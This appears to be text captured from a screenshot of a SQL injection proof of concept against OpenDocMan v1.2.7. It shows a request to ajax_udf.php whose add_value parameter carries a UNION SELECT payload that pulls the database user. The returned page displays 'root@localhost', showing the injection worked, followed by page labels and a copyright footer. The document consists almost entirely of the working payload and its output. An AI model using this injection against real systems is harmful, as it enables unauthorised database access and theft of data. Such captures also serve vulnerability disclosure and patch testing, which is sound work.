 10.14.1.68/opendocman//ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,user(),3,4,5,6,7,8,9
Primary: root@localhost
Please select one
Delete?
admin
New:
root@localhost
Update
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |